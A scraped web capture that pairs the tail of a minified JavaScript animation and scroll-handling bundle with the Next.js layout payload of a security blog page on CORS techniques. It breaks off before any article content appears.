e=t.toString(),i=[],n={color:[],number:[],var:[]},r=[],o=0,h=e.replace(u,t=>(s.y.test(t)?(n.color.push(o),r.push(l),i.push(s.y.parse(t))):t.startsWith("var(")?(n.var.push(o),r.push("var"),i.push(t)):(n.number.push(o),r.push(a),i.push(parseFloat(t))),++o,"${}")).split("${}");return{values:i,split:h,indexes:n,types:r}}function d(t){return h(t).values}function c(t){let{split:e,types:i}=h(t),n=e.length;return t=>{let r="";for(let u=0;u<n;u++)if(r+=e[u],void 0!==t[u]){let e=i[u];e===a?r+=(0,o.a)(t[u]):e===l?r+=s.y.transform(t[u]):r+=t[u]}return r}}let p=t=>"number"==typeof t?0:t,m={test:function(t){var e,i;return isNaN(t)&&"string"==typeof t&&((null===(e=t.match(r.S))||void 0===e?void 0:e.length)||0)+((null===(i=t.match(n))||void 0===i?void 0:i.length)||0)>0},parse:d,createTransformer:c,getAnimatableNone:function(t){let e=d(t);return c(t)(e.map(p))}}},1535:(t,e,i)=>{"use strict";i.d(e,{X4:()=>r,ai:()=>n,hs:()=>o});var s=i(6611);let n={test:t=>"number"==typeof t,parse:parseFloat,transform:t=>t},r={...n,transform:t=>(0,s.q)(0,1,t)},o={...n,default:1}},3406:(t,e,i)=>{"use strict";i.d(e,{KN:()=>r,gQ:()=>u,px:()=>o,uj:()=>n,vh:()=>a,vw:()=>l});let s=t=>({test:e=>"string"==typeof e&&e.endsWith(t)&&1===e.split(" ").length,parse:parseFloat,transform:e=>`${e}${t}`}),n=s("deg"),r=s("%"),o=s("px"),a=s("vh"),l=s("vw"),u={...r,parse:t=>r.parse(t)/100,transform:t=>r.transform(100*t)}},1014:(t,e,i)=>{"use strict";i.d(e,{S:()=>s});let s=/-?(?:\d+(?:\.\d+)?|\.\d+)/gu},6165:(t,e,i)=>{"use strict";i.d(e,{a:()=>s});let s=t=>Math.round(1e5*t)/1e5},5087:(t,e,i)=>{"use strict";let s,n;i.d(e,{L:()=>$});var r=i(3250),o=i(9234),a=i(2115),l=i(5107),u=i(5713),h=i(6054),d=i(3307);function c(t,e){let i;let s=()=>{let{currentTime:s}=e,n=(null===s?0:s.value)/100;i!==n&&t(n),i=n};return d.Gt.update(s,!0),()=>(0,d.WG)(s)}let p=new WeakMap;function m({target:t,contentRect:e,borderBoxSize:i}){var s;null===(s=p.get(t))||void 0===s||s.forEach(s=>{s({target:t,contentSize:e,get size(){return function(t,e){if(e){let{inlineSize:t,blockSize:i}=e[0];return{width:t,height:i}}return t instanceof SVGElement&&"getBBox"in t?t.getBBox():{width:t.offsetWidth,height:t.offsetHeight}}(t,i)}})})}function f(t){t.forEach(m)}let v=new Set;var g=i(9615),y=i(2206);let x=()=>({current:0,offset:[],progress:0,scrollLength:0,targetOffset:0,targetLength:0,containerLength:0,velocity:0}),w=()=>({time:0,x:x(),y:x()}),P={x:{length:"Width",position:"Left"},y:{length:"Height",position:"Top"}};function T(t,e,i,s){let n=i[e],{length:r,position:o}=P[e],a=n.current,l=i.time;n.current=t[`scroll${o}`],n.scrollLength=t[`scroll${r}`]-t[`client${r}`],n.offset.length=0,n.offset[0]=0,n.offset[1]=n.scrollLength,n.progress=(0,g.q)(0,n.scrollLength,n.current);let u=s-l;n.velocity=u>50?0:(0,y.f)(n.current-a,u)}var S=i(6611),b=i(7751),A=i(742);let E={start:0,center:.5,end:1};function V(t,e,i=0){let s=0;if(t in E&&(t=E[t]),"string"==typeof t){let e=parseFloat(t);t.endsWith("px")?s=e:t.endsWith("%")?t=e/100:t.endsWith("vw")?s=e/100*document.documentElement.clientWidth:t.endsWith("vh")?s=e/100*document.documentElement.clientHeight:t=e}return"number"==typeof t&&(s=e*t),i+s}let M=[0,0],k={All:[[0,0],[1,1]]},D={x:0,y:0},C=new WeakMap,R=new WeakMap,L=new WeakMap,j=t=>t===document.documentElement?window:t;function F(t,{container:e=document.documentElement,...i}={}){let r=L.get(e);r||(r=new Set,L.set(e,r));let o=function(t,e,i,s={}){return{measure:()=>(function(t,e=t,i){if(i.x.targetOffset=0,i.y.targetOffset=0,e!==t){let s=e;for(;s&&s!==t;)i.x.targetOffset+=s.offsetLeft,i.y.targetOffset+=s.offsetTop,s=s.offsetParent}i.x.targetLength=e===t?e.scrollWidth:e.clientWidth,i.y.targetLength=e===t?e.scrollHeight:e.clientHeight,i.x.containerLength=t.clientWidth,i.y.containerLength=t.clientHeight})(t,s.target,i),update:e=>{T(t,"x",i,e),T(t,"y",i,e),i.time=e,(s.offset||s.target)&&function(t,e,i){let{offset:s=k.All}=i,{target:n=t,axis:r="y"}=i,o="y"===r?"height":"width",a=n!==t?function(t,e){let i={x:0,y:0},s=t;for(;s&&s!==e;)if(s instanceof HTMLElement)i.x+=s.offsetLeft,i.y+=s.offsetTop,s=s.offsetParent;else if("svg"===s.tagName){let t=s.getBoundingClientRect(),e=(s=s.parentElement).getBoundingClientRect();i.x+=t.left-e.left,i.y+=t.top-e.top}else if(s instanceof SVGGraphicsElement){let{x:t,y:e}=s.getBBox();i.x+=t,i.y+=e;let n=null,r=s.parentNode;for(;!n;)"svg"===r.tagName&&(n=r),r=s.parentNode;s=n}else break;return i}(n,t):D,l=n===t?{width:t.scrollWidth,height:t.scrollHeight}:"getBBox"in n&&"svg"!==n.tagName?n.getBBox():{width:n.clientWidth,height:n.clientHeight},u={width:t.clientWidth,height:t.clientHeight};e[r].offset.length=0;let h=!e[r].interpolate,d=s.length;for(let t=0;t<d;t++){let i=function(t,e,i,s){let n=Array.isArray(t)?t:M,r=0;return"number"==typeof t?n=[t,t]:"string"==typeof t&&(n=(t=t.trim()).includes(" ")?t.split(" "):[t,E[t]?t:"0"]),V(n[0],i,s)-V(n[1],e)}(s[t],u[o],l[o],a[r]);h||i===e[r].interpolatorOffsets[t]||(h=!0),e[r].offset[t]=i}h&&(e[r].interpolate=(0,b.G)(e[r].offset,(0,A.Z)(s),{clamp:!1}),e[r].interpolatorOffsets=[...e[r].offset]),e[r].progress=(0,S.q)(0,1,e[r].interpolate(e[r].current))}(t,i,s)},notify:()=>e(i)}}(e,t,w(),i);if(r.add(o),!C.has(e)){let t=()=>{for(let t of r)t.measure()},i=()=>{for(let t of r)t.update(d.uv.timestamp)},o=()=>{for(let t of r)t.notify()},a=()=>{d.Gt.read(t,!1,!0),d.Gt.read(i,!1,!0),d.Gt.update(o,!1,!0)};C.set(e,a);let l=j(e);window.addEventListener("resize",a,{passive:!0}),e!==document.documentElement&&R.set(e,"function"==typeof e?(v.add(e),n||(n=()=>{let t={width:window.innerWidth,height:window.innerHeight},e={target:window,size:t,contentSize:t};v.forEach(t=>t(e))},window.addEventListener("resize",n)),()=>{v.delete(e),!v.size&&n&&(n=void 0)}):function(t,e){s||"undefined"==typeof ResizeObserver||(s=new ResizeObserver(f));let i=(0,u.KJ)(t);return i.forEach(t=>{let i=p.get(t);i||(i=new Set,p.set(t,i)),i.add(e),null==s||s.observe(t)}),()=>{i.forEach(t=>{let i=p.get(t);null==i||i.delete(e),(null==i?void 0:i.size)||null==s||s.unobserve(t)})}}(e,a)),l.addEventListener("scroll",a,{passive:!0})}let a=C.get(e);return d.Gt.read(a,!1,!0),()=>{var t;(0,d.WG)(a);let i=L.get(e);if(!i||(i.delete(o),i.size))return;let s=C.get(e);C.delete(e),s&&(j(e).removeEventListener("scroll",s),null===(t=R.get(e))||void 0===t||t(),window.removeEventListener("resize",s))}}let B=new Map;function O({source:t,container:e=document.documentElement,axis:i="y"}={}){t&&(e=t),B.has(e)||B.set(e,{});let s=B.get(e);return s[i]||(s[i]=(0,u.Jb)()?new ScrollTimeline({source:e,axis:i}):function({source:t,container:e,axis:i="y"}){t&&(e=t);let s={value:0},n=F(t=>{s.value=100*t[i].progress},{container:e,axis:i});return{currentTime:s,cancel:n}}({source:e,axis:i})),s[i]}function U(t){return t&&(t.target||t.offset)}var W=i(5403);function I(t,e){(0,l.$)(!!(!e||e.current),`You have defined a ${t} options but the provided ref is not yet hydrated, probably because it's defined higher up the tree. Try calling useScroll() in the same component as the ref, or setting its \`layoutEffect: false\` option.`)}let N=()=>({scrollX:(0,r.OQ)(0),scrollY:(0,r.OQ)(0),scrollXProgress:(0,r.OQ)(0),scrollYProgress:(0,r.OQ)(0)});function $({container:t,target:e,layoutEffect:i=!0,...s}={}){let n=(0,o.M)(N);return(i?W.E:a.useEffect)(()=>(I("target",e),I("container",t),function(t,{axis:e="y",...i}={}){let s={axis:e,...i};return"function"==typeof t?2===t.length||U(s)?F(e=>{t(e[s.axis].progress,e)},s):c(t,O(s)):function(t,e){if(t.flatten(),U(e))return t.pause(),F(i=>{t.time=t.duration*i[e.axis].progress},e);{let i=O(e);return t.attachTimeline?t.attachTimeline(i,t=>(t.pause(),c(e=>{t.time=t.duration*e},i))):h.l}}(t,s)}((t,{x:e,y:i})=>{n.scrollX.set(e.current),n.scrollXProgress.set(e.progress),n.scrollY.set(i.current),n.scrollYProgress.set(i.progress)},{...s,container:(null==t?void 0:t.current)||void 0,target:(null==e?void 0:e.current)||void 0})),[t,e,JSON.stringify(s.offset)]),n}},991:(t,e,i)=>{"use strict";i.d(e,{z:()=>c});var s=i(2115),n=i(6648),r=i(7249),o=i(5403),a=i(3250),l=i(9234),u=i(4707),h=i(3307);function d(t){return"number"==typeof t?t:parseFloat(t)}function c(t,e={}){let{isStatic:i}=(0,s.useContext)(r.Q),p=(0,s.useRef)(null),m=function(t){let e=(0,l.M)(()=>(0,a.OQ)(t)),{isStatic:i}=(0,s.useContext)(r.Q);if(i){let[,i]=(0,s.useState)(t);(0,s.useEffect)(()=>e.on("change",i),[])}return e}((0,u.S)(t)?d(t.get()):t),f=(0,s.useRef)(m.get()),v=(0,s.useRef)(()=>{}),g=()=>{let t=p.current;t&&0===t.time&&t.sample(h.uv.delta),y(),p.current=(0,n.L)({keyframes:[m.get(),f.current],velocity:m.getVelocity(),type:"spring",restDelta:.001,restSpeed:.01,...e,onUpdate:v.current})},y=()=>{p.current&&p.current.stop()};return(0,s.useInsertionEffect)(()=>m.attach((t,e)=>i?e(t):(f.current=t,v.current=e,h.Gt.update(g),m.get()),y),[JSON.stringify(e)]),(0,o.E)(()=>{if((0,u.S)(t))return t.on("change",t=>m.set(d(t)))},[m]),m}},4707:(t,e,i)=>{"use strict";i.d(e,{S:()=>s});let s=t=>!!(t&&t.getVelocity)},5713:(t,e,i)=>{"use strict";i.d(e,{P6:()=>o,vG:()=>d,tu:()=>u,KZ:()=>v,rU:()=>a,PT:()=>b,DW:()=>c,WH:()=>h,Mc:()=>E,yL:()=>g,TU:()=>function t(e,i){if(e)return"function"==typeof e&&m()?v(e,i):c(e)?y(e):Array.isArray(e)?e.map(e=>t(e,i)||x.easeOut):x[e]},YE:()=>l,c$:()=>L,KJ:()=>P,Wp:()=>j,nL:()=>m,Jb:()=>n});var s=i(4996);let n=(0,s.p)(()=>void 0!==window.ScrollTimeline);class r{constructor(t){this.stop=()=>this.runAll("stop"),this.animations=t.filter(Boolean)}get finished(){return Promise.all(this.animations.map(t=>"finished"in t?t.finished:t))}getAll(t){return this.animations[0][t]}setAll(t,e){for(let i=0;i<this.animations.length;i++)this.animations[i][t]=e}attachTimeline(t,e){let i=this.animations.map(i=>n()&&i.attachTimeline?i.attachTimeline(t):"function"==typeof e?e(i):void 0);return()=>{i.forEach((t,e)=>{t&&t(),this.animations[e].stop()})}}get time(){return this.getAll("time")}set time(t){this.setAll("time",t)}get speed(){return this.getAll("speed")}set speed(t){this.setAll("speed",t)}get startTime(){return this.getAll("startTime")}get duration(){let t=0;for(let e=0;e<this.animations.length;e++)t=Math.max(t,this.animations[e].duration);return t}runAll(t){this.animations.forEach(e=>e[t]())}flatten(){this.runAll("flatten")}play(){this.runAll("play")}pause(){this.runAll("pause")}cancel(){this.runAll("cancel")}complete(){this.runAll("complete")}}class o extends r{then(t,e){return Promise.all(this.animations).then(t).catch(e)}}function a(t,e){return t?t[e]||t.default||t:void 0}let l=2e4;function u(t){let e=0,i=t.next(e);for(;!i.done&&e<l;)e+=50,i=t.next(e);return e>=l?1/0:e}function h(t){return"function"==typeof t}function d(t,e){t.timeline=e,t.onfinish=null}let c=t=>Array.isArray(t)&&"number"==typeof t[0],p={linearEasing:void 0},m=function(t,e){let i=(0,s.p)(t);return()=>{var t;return null!==(t=p[e])&&void 0!==t?t:i()}}(()=>{try{document.createElement("div").animate({opacity:0},{easing:"linear(0, 1)"})}catch(t){return!1}return!0},"linearEasing");var f=i(9615);let v=(t,e,i=10)=>{let s="",n=Math.max(Math.round(e/i),2);for(let e=0;e<n;e++)s+=t((0,f.q)(0,n-1,e))+", ";return`linear(${s.substring(0,s.length-2)})`};function g(t){return!!("function"==typeof t&&m()||!t||"string"==typeof t&&(t in x||m())||c(t)||Array.isArray(t)&&t.every(g))}let y=([t,e,i,s])=>`cubic-bezier(${t}, ${e}, ${i}, ${s})`,x={linear:"linear",ease:"ease",easeIn:"ease-in",easeOut:"ease-out",easeInOut:"ease-in-out",circIn:y([0,.65,.55,1]),circOut:y([.55,0,1,.45]),backIn:y([.31,.01,.66,-.59]),backOut:y([.33,1.53,.69,.99])},w={x:!1,y:!1};function P(t,e,i){var s;if(t instanceof Element)return[t];if("string"==typeof t){let n=document;e&&(n=e.current);let r=null!==(s=null==i?void 0:i[t])&&void 0!==s?s:n.querySelectorAll(t);return r?Array.from(r):[]}return Array.from(t)}function T(t,e){let i=P(t),s=new AbortController;return[i,{passive:!0,...e,signal:s.signal},()=>s.abort()]}function S(t){return e=>{"touch"===e.pointerType||w.x||w.y||t(e)}}function b(t,e,i={}){let[s,n,r]=T(t,i),o=S(t=>{let{target:i}=t,s=e(t);if("function"!=typeof s||!i)return;let r=S(t=>{s(t),i.removeEventListener("pointerleave",r)});i.addEventListener("pointerleave",r,n)});return s.forEach(t=>{t.addEventListener("pointerenter",o,n)}),r}let A=(t,e)=>!!e&&(t===e||A(t,e.parentElement)),E=t=>"mouse"===t.pointerType?"number"!=typeof t.button||t.button<=0:!1!==t.isPrimary,V=new Set(["BUTTON","INPUT","SELECT","TEXTAREA","A"]),M=new WeakSet;function k(t){return e=>{"Enter"===e.key&&t(e)}}function D(t,e){t.dispatchEvent(new PointerEvent("pointer"+e,{isPrimary:!0,bubbles:!0}))}let C=(t,e)=>{let i=t.currentTarget;if(!i)return;let s=k(()=>{if(M.has(i))return;D(i,"down");let t=k(()=>{D(i,"up")});i.addEventListener("keyup",t,e),i.addEventListener("blur",()=>D(i,"cancel"),e)});i.addEventListener("keydown",s,e),i.addEventListener("blur",()=>i.removeEventListener("keydown",s),e)};function R(t){return E(t)&&!(w.x||w.y)}function L(t,e,i={}){let[s,n,r]=T(t,i),o=t=>{let s=t.currentTarget;if(!R(t)||M.has(s))return;M.add(s);let r=e(t),o=(t,e)=>{window.removeEventListener("pointerup",a),window.removeEventListener("pointercancel",l),R(t)&&M.has(s)&&(M.delete(s),"function"==typeof r&&r(t,{success:e}))},a=t=>{o(t,i.useGlobalTarget||A(s,t.target))},l=t=>{o(t,!1)};window.addEventListener("pointerup",a,n),window.addEventListener("pointercancel",l,n)};return s.forEach(t=>{V.has(t.tagName)||-1!==t.tabIndex||null!==t.getAttribute("tabindex")||(t.tabIndex=0),(i.useGlobalTarget?window:t).addEventListener("pointerdown",o,n),t.addEventListener("focus",t=>C(t,n),n)}),r}function j(t){return"x"===t||"y"===t?w[t]?null:(w[t]=!0,()=>{w[t]=!1}):w.x||w.y?null:(w.x=w.y=!0,()=>{w.x=w.y=!1})}i(300),i(6054)},5107:(t,e,i)=>{"use strict";i.d(e,{$:()=>n,V:()=>r});var s=i(6054);let n=s.l,r=s.l},4996:(t,e,i)=>{"use strict";function s(t){let e;return()=>(void 0===e&&(e=t()),e)}i.d(e,{p:()=>s})},6054:(t,e,i)=>{"use strict";i.d(e,{l:()=>s});let s=t=>t},9615:(t,e,i)=>{"use strict";i.d(e,{q:()=>s});let s=(t,e,i)=>{let s=e-t;return 0===s?1:(i-t)/s}},300:(t,e,i)=>{"use strict";i.d(e,{X:()=>n,f:()=>s});let s=t=>1e3*t,n=t=>t/1e3}}]);

--- FILE ---
content_type: text/x-component
request_url: https://corben.io/blog/18-6-16-advanced-cors-techniques?_rsc=1yyo8
body_size: 9972
content:
4:"$Sreact.fragment"
5:I[4274,["839","static/chunks/839-1559b6476fc8e1de.js","507","static/chunks/507-c6c550c80f294182.js","177","static/chunks/app/layout-7f9cca77e9435e31.js"],"ScrollProgress"]
6:I[5244,[],""]
7:I[3866,[],""]
8:I[4839,["839","static/chunks/839-1559b6476fc8e1de.js","953","static/chunks/app/blog/%5Bslug%5D/page-bb8069bd0c9a3d60.js"],""]
a:I[6213,[],"OutletBoundary"]
c:I[6213,[],"MetadataBoundary"]
e:I[6213,[],"ViewportBoundary"]
10:I[4835,[],""]
1:HL["/_next/static/media/028c0d39d2e8f589-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
2:HL["/_next/static/media/5b01f339abf2f1a5.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
3:HL["/_next/static/css/5ce5dba8224f72a5.css","style"]
0:{"P":null,"b":"sq3SQz15ITpopnYUWp2bY","p":"","c":["","blog","18-6-16-advanced-cors-techniques"],"i":false,"f":[[["",{"children":["blog",{"children":[["slug","18-6-16-advanced-cors-techniques","d"],{"children":["__PAGE__",{}]}]}]},"$undefined","$undefined",true],["",["$","$4","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/5ce5dba8224f72a5.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","className":"antialiased __variable_fb8f2c __variable_f910ec","children":[["$","meta",null,{"name":"viewport","content":"width=device-width, initial-scale=1.0, maximum-scale=5.0"}],["$","body",null,{"className":"bg-background-light dark:bg-background-dark","children":[["$","$L5",null,{}],["$","main",null,{"className":"flex min-h-screen flex-col","children":[["$","$L6",null,{"parallelRouterKey":"children","segmentPath":["children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L7",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":["$","div",null,{"className":"flex flex-col px-4 pt-16 md:pt-20","children":["$","div",null,{"className":"mx-auto w-full max-w-2xl","children":["$","div",null,{"className":"relative min-h-[50vh] rounded-lg border border-neutral-200 dark:border-neutral-800","children":[["$","div",null,{"className":"absolute inset-0 w-full h-full pointer-events-none","children":["$","svg",null,{"className":"absolute inset-0 w-full h-full opacity-[0.05] dark:opacity-[0.02]","xmlns":"http://www.w3.org/2000/svg","children":[["$","pattern",null,{"id":"smallGrid","width":"8","height":"8","patternUnits":"userSpaceOnUse","children":["$","path",null,{"d":"M 8 0 L 0 0 0 8","fill":"none","stroke":"currentColor","strokeWidth":"0.5"}]}],["$","rect",null,{"width":"100%","height":"100%","fill":"url(#smallGrid)"}]]}]}],["$","div",null,{"className":"relative p-8 space-y-8","children":[["$","div",null,{"className":"absolute top-4 right-4 font-mono text-[10px] text-neutral-400 dark:text-neutral-600","children":"[ERR.404]"}],["$","div",null,{"className":"space-y-6","children":[["$","div",null,{"className":"space-y-2","children":[["$","h1",null,{"className":"font-mono text-sm text-neutral-400 dark:text-neutral-600","children":[["$","span",null,{"className":"inline-block w-2 h-2 bg-red-500/10 rounded-full mr-2"}],"Error 404: Page Not Found"]}],["$","p",null,{"className":"text-3xl font-semibold tracking-tight","children":"This page doesn't exist."}]]}],["$","div",null,{"className":"pl-4 border-l border-neutral-200 dark:border-neutral-800 space-y-2","children":[["$","p",null,{"className":"font-mono text-xs text-neutral-500 dark:text-neutral-400","children":[["$","span",null,{"className":"text-neutral-400 dark:text-neutral-600","children":"â€»"}]," ","The requested path could not be found on this server."]}],["$","p",null,{"className":"font-mono text-xs text-neutral-500 dark:text-neutral-400","children":[["$","span",null,{"className":"text-neutral-400 dark:text-neutral-600","children":"â€»"}]," ","Please check the URL or navigate back to safety."]}]]}]]}],["$","div",null,{"className":"flex flex-col sm:flex-row gap-4","children":[["$","$L8",null,{"href":"/","className":"group relative overflow-hidden rounded-lg px-4 py-2 bg-neutral-900 dark:bg-neutral-100 text-neutral-100 dark:text-neutral-900 transition-all duration-300 hover:bg-neutral-800 dark:hover:bg-neutral-200","children":[["$","span",null,{"className":"relative z-10 font-mono text-sm","children":"Return Home"}],["$","div",null,{"className":"absolute inset-0 -z-10 opacity-0 transition-opacity group-hover:opacity-100","children":["$","div",null,{"className":"absolute inset-0 bg-gradient-to-r from-primary/10 to-transparent"}]}]]}],["$","$L8",null,{"href":"/blog","className":"group relative overflow-hidden rounded-lg px-4 py-2 border border-neutral-200 dark:border-neutral-800 text-neutral-900 dark:text-neutral-100 transition-all duration-300 hover:border-neutral-300 dark:hover:border-neutral-700","children":[["$","span",null,{"className":"relative z-10 font-mono text-sm","children":"Browse Blog"}],["$","div",null,{"className":"absolute inset-0 -z-10 opacity-0 transition-opacity group-hover:opacity-100","children":["$","div",null,{"className":"absolute inset-0 bg-gradient-to-r from-primary/5 to-transparent"}]}]]}]]}]]}]]}]}]}],"notFoundStyles":[]}],["$","footer",null,{"className":"relative mt-24 border-t border-neutral-200 dark:border-neutral-800","children":[["$","div",null,{"className":"absolute inset-0 w-full h-full pointer-events-none"}],["$","div",null,{"className":"relative mx-auto max-w-2xl px-4 py-8","children":["$","div",null,{"className":"grid gap-8 md:gap-12","children":[["$","div",null,{"className":"relative","children":[["$","div",null,{"className":"absolute -left-16 top-0 hidden md:block","children":["$","span",null,{"className":"font-mono text-[11px] text-neutral-400 dark:text-neutral-600 tabular-nums","children":"REF.01"}]}],["$","div",null,{"className":"mb-3 flex items-center gap-2","children":[["$","div",null,{"className":"flex items-center gap-2","children":["$","span",null,{"className":"font-mono text-[11px] uppercase tracking-wider text-neutral-500","children":"Navigation"}]}],["$","div",null,{"className":"relative h-px flex-1","children":["$","div",null,{"className":"absolute inset-0 bg-gradient-to-r from-neutral-200 to-transparent dark:from-neutral-800"}]}]]}],["$","div",null,{"className":"space-y-2","children":["$","div",null,{"className":"grid grid-cols-2 gap-4","children":[["$","$L8","/",{"href":"/","className":"group relative font-mono text-[11px] text-neutral-500 dark:text-neutral-400 uppercase hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"absolute -left-3 font-mono text-accent-system opacity-0 transition-opacity group-hover:opacity-100","children":"â†’"}],"Home"]}],["$","$L8","/blog",{"href":"/blog","className":"group relative font-mono text-[11px] text-neutral-500 dark:text-neutral-400 uppercase hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"absolute -left-3 font-mono text-accent-system opacity-0 transition-opacity group-hover:opacity-100","children":"â†’"}],"Blog"]}]]}]}]]}],["$","div",null,{"className":"relative","children":[["$","div",null,{"className":"absolute -left-16 top-0 hidden md:block","children":["$","span",null,{"className":"font-mono text-[11px] text-neutral-400 dark:text-neutral-600 tabular-nums","children":"REF.02"}]}],["$","div",null,{"className":"mb-3 flex items-center gap-2","children":[["$","div",null,{"className":"flex items-center gap-2","children":["$","span",null,{"className":"font-mono text-[11px] uppercase tracking-wider text-neutral-500","children":"Contact"}]}],["$","div",null,{"className":"relative h-px flex-1","children":["$","div",null,{"className":"absolute inset-0 bg-gradient-to-r from-neutral-200 to-transparent dark:from-neutral-800"}]}]]}],["$","div",null,{"className":"space-y-2","children":["$","div",null,{"className":"grid grid-cols-2 gap-x-6 gap-y-2","children":[["$","$L8","https://twitter.com/hacker_",{"href":"https://twitter.com/hacker_","target":"_blank","rel":"noopener noreferrer","className":"group inline-flex items-center gap-2 font-mono uppercase text-[11px] text-neutral-500 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"text-accent-terminal opacity-40 group-hover:opacity-100 transition-opacity font-mono","children":"Â§"}],["$","span",null,{"className":"relative","children":["Twitter",["$","span",null,{"className":"absolute -bottom-px left-0 h-px w-full bg-neutral-300 dark:bg-neutral-700 scale-x-0 group-hover:scale-x-100 transition-transform duration-200 origin-left"}]]}]]}],["$","$L8","https://github.com/lc",{"href":"https://github.com/lc","target":"_blank","rel":"noopener noreferrer","className":"group inline-flex items-center gap-2 font-mono uppercase text-[11px] text-neutral-500 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"text-accent-terminal opacity-40 group-hover:opacity-100 transition-opacity font-mono","children":"Â§"}],["$","span",null,{"className":"relative","children":["GitHub",["$","span",null,{"className":"absolute -bottom-px left-0 h-px w-full bg-neutral-300 dark:bg-neutral-700 scale-x-0 group-hover:scale-x-100 transition-transform duration-200 origin-left"}]]}]]}],["$","$L8","mailto:corben[at]sxcurity.pro",{"href":"mailto:corben[at]sxcurity.pro","target":"_blank","rel":"noopener noreferrer","className":"group inline-flex items-center gap-2 font-mono uppercase text-[11px] text-neutral-500 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"text-accent-terminal opacity-40 group-hover:opacity-100 transition-opacity font-mono","children":"Â§"}],["$","span",null,{"className":"relative","children":["Email",["$","span",null,{"className":"absolute -bottom-px left-0 h-px w-full bg-neutral-300 dark:bg-neutral-700 scale-x-0 group-hover:scale-x-100 transition-transform duration-200 origin-left"}]]}]]}],["$","$L8","https://linkedin.com/in/corben-leo",{"href":"https://linkedin.com/in/corben-leo","target":"_blank","rel":"noopener noreferrer","className":"group inline-flex items-center gap-2 font-mono uppercase text-[11px] text-neutral-500 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"text-accent-terminal opacity-40 group-hover:opacity-100 transition-opacity font-mono","children":"Â§"}],["$","span",null,{"className":"relative","children":["LinkedIn",["$","span",null,{"className":"absolute -bottom-px left-0 h-px w-full bg-neutral-300 dark:bg-neutral-700 scale-x-0 group-hover:scale-x-100 transition-transform duration-200 origin-left"}]]}]]}]]}]}]]}],["$","div",null,{"className":"relative","children":[["$","div",null,{"className":"absolute -left-16 top-0 hidden md:block","children":["$","span",null,{"className":"font-mono text-[11px] text-neutral-400 dark:text-neutral-600 tabular-nums","children":"REF.03"}]}],["$","div",null,{"className":"mb-3 flex items-center gap-2","children":[["$","div",null,{"className":"flex items-center gap-2","children":["$","span",null,{"className":"font-mono text-[11px] uppercase tracking-wider text-neutral-500","children":"Legal"}]}],["$","div",null,{"className":"relative h-px flex-1","children":["$","div",null,{"className":"absolute inset-0 bg-gradient-to-r from-neutral-200 to-transparent dark:from-neutral-800"}]}]]}],["$","div",null,{"className":"space-y-2","children":["$","div",null,{"className":"font-mono text-[11px] text-neutral-500 dark:text-neutral-500 space-y-1","children":[["$","p",null,{"className":"flex items-center gap-2","children":[["$","span",null,{"className":"text-accent-terminal opacity-40","children":"Â©"}],["$","span",null,{"children":[2025," Corben Leo. All rights reserved."]}]]}],["$","p",null,{"className":"flex items-center gap-2","children":[["$","span",null,{"className":"text-accent-terminal opacity-40","children":"â€»"}],["$","span",null,{"children":"Built with Next.js and TailwindCSS."}]]}]]}]}]]}]]}]}]]}]]}]]}]]}]]}],{"children":["blog",["$","$4","c",{"children":[null,["$","$L6",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L7",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined"}]]}],{"children":[["slug","18-6-16-advanced-cors-techniques","d"],["$","$4","c",{"children":[null,["$","$L6",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children","$0:f:0:1:2:children:2:children:0","children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L7",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined"}]]}],{"children":["__PAGE__",["$","$4","c",{"children":["$L9",null,["$","$La",null,{"children":"$Lb"}]]}],{},null]},null]},null]},null],["$","$4","h",{"children":[null,["$","$4","hP6Vrsj5dcrJo_4-2hvP-",{"children":[["$","$Lc",null,{"children":"$Ld"}],["$","$Le",null,{"children":"$Lf"}],["$","meta",null,{"name":"next-size-adjust"}]]}]]}]]],"m":"$undefined","G":["$10","$undefined"],"s":false,"S":true}
9:["$","article",null,{"className":"mx-auto max-w-2xl px-4 py-2 w-full overflow-hidden","children":[["$","div",null,{"className":"relative py-4","children":["$","$L8",null,{"href":"/","className":"group relative inline-flex items-center font-mono text-sm text-neutral-600 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-100 transition-colors","children":["$","div",null,{"className":"relative py-1","children":["$","div",null,{"className":"relative z-10 flex flex-row items-center gap-1","children":[["$","div",null,{"className":"relative","children":["$","p",null,{"className":"text-[11px] uppercase tracking-widest","children":"BACK"}]}],["$","div",null,{"className":"relative w-6 flex flex-col gap-[2px]","children":[["$","div","0",{"className":"relative h-px overflow-hidden","children":[["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current transition-all duration-300 w-4 opacity-40"}],["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current -translate-x-full transition-transform duration-500 w-5 opacity-40 group-hover:translate-x-0"}]]}],["$","div","1",{"className":"relative h-px overflow-hidden","children":[["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current transition-all duration-300 w-3 opacity-30"}],["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current -translate-x-full transition-transform duration-500 w-4 opacity-30 group-hover:translate-x-0 delay-[50ms]"}]]}],["$","div","2",{"className":"relative h-px overflow-hidden","children":[["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current transition-all duration-300 w-2 